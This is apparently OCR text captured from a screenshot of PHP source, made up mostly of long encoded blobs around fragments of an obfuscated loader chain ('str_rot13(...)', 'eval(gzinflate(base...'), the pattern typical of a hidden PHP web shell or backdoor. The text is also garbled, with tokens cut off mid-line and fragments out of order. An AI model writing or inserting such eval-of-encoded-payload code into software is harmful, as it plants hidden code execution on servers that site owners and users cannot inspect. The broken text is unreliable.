
eEYQS5CtHeOibIh0bzB5c7xGe+k3l/6Pm31tairwJL5dsdzd9c
5ShE9owYxKpwJGZhX/HWgJLCFEalZUpm21I4klX8hq8ij2Y7r0
8l4FpgXyGzwgTbCFxf3MGW3eLiyZJkvq6kzlqVw8ysJW98S4q+
+Ala9HL/xb4hXHnywMuT91VaCdE4keA8KA2aLW1XHSZrCM/P+b
kfwUdPuTcTCaQz4nLv30mEZyaeotpikNUemHxtPcu6c3Ls7kc6
2fq+JfnSAlJPVJzyRsEBOKVgJ0fTzoa5fIVsEtiJ3DU6Mjen8B
ylk8VleqtqWzvMO4P3Xc7agceoQMQ+qUWyqDF/oHykp7qxSC+N
hE8SDxI0HGdTvzU+FSHRlTvYTrDPr00vF57lMkMTXDSPjEFI+R
92sZo9ykpIy9olv27fWe/bl6Edoa7cuCoOiqFPl1s9tIvIj77O
ode(str_rot13(
'QqAUxdAVNRQE43EAfRPNpARkP0NtsBYqMtX
p/RhXRkFvXE/2kMIejUDnEuOFegignBfbjS6ay4Ap3P7TUxWGH
VBmX08eZDl9QBqIjCESSr5eT/z3lVhsZa5aUWbSKkd2SUEUOhk
OfDBzPMqE0TxzrHmVlYrKITnYUKAc9FV+t/Iu3/w32S1gNu55k
3K2oSXBqJL8W6r8O5msacVdMWdM43pfhMLIB9zQ25e1CwSYt8C
x9m2xozi0iRcyGvCg4wHkiv2LveO/Ddp9nFQ43U0pMqw4sEq+v
E7Rps7kabeEjg05275+U7jX36AxsRfAHkYCGzCKJUdRig8YDbF
bSSSFN71il4CNUkPf6ozKyx9CixlteOMzwZMzBPp5JH8pHymb7
dgHPZChUpgQz9kMJJQX8OEYMOkq14v68nSBp5QTQPfcz+ajFvo
08UWFhBzU0b7AX0sBc5WepTWvOPchYN3VBJPHT65J0fv2Qh/4L
QyIvrDkQbnVZ4E/agfvfoZjHTvrF8zobrLAlRAjyXtfd/DUbbl
V4yquicpiBWTCWFq74KACU2vP6bZp/TnrBeYWCtofHRzi2DhQr
Bc3MFgmJALVTJsdoPtc1UQMrIMRXZYXHjOlv0EMWYchna2Jsa2
PGdtipbb5Y/Vexs7889is/jR='
))));
eval
(gzinflate(base
9yxTcOcEty8QnWNCIBmMUAcsX5+zOerQyEiEY1s+A7O/KMuQTD
GbA/bVu7ej6eSo8OvHhh46kurvaj3oYqOweEZSrLSdcPcL0MMv